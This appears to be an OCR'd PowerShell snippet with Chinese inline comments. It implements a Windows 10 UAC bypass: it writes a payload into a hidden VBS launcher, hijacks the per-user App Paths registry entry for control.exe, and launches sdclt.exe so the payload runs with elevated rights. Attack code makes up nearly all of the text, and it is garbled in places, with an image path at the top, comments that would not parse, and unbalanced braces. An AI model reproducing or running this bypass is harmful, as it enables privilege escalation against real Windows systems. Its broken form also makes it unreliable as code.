 {
"win10"
{
$cpath="$env:temp\c.vbs"
$payload = $payload -replace '"','""'
'createobject("wscript.shell").run "'+$payload+'",0'| Out-File $cpath
将参数payload中的脚本存储为c.vbs
$Command = "$cpath"
[Switch]
$Force = $True
$ConsentPrompt = (Get-ItemProperty HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System).ConsentPromptBehaviorAdmin
$SecureDesktopPrompt = (Get-ItemProperty HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System).PromptOnSecureDesktop
if($ConsentPrompt -Eq 2 -And $SecureDesktopPrompt -Eq 1){
读注册表项判断是否提权
exit
}
else{
$AppPath = "HKCU:\Software\Microsoft\Windows\CurrentVersion\App Paths\control.exe"
if ($Force -or ((Get-ItemProperty -Path $AppPath -ErrorAction SilentlyContinue) -eq $null)){
New-Item $AppPath -Force |
New-ItemProperty -Name '(default)' -Value $Command -PropertyType string -Force | Out-Null
修改control.exe注册表项默认值为c.vbs的路径
}else{
exit
}
if (Test-Path $AppPath) {
}else{
exit
}
$sdcltPath = Join-Path -Path ([Environment]::GetFolderPath('System')) -ChildPath 'sdclt.exe'
if ($PSCmdlet.ShouldProcess($sdcltPath, 'Start process')) {
$Process = Start-Process -FilePath $sdcltPath -PassThru
重新拉起sdclt.exe
}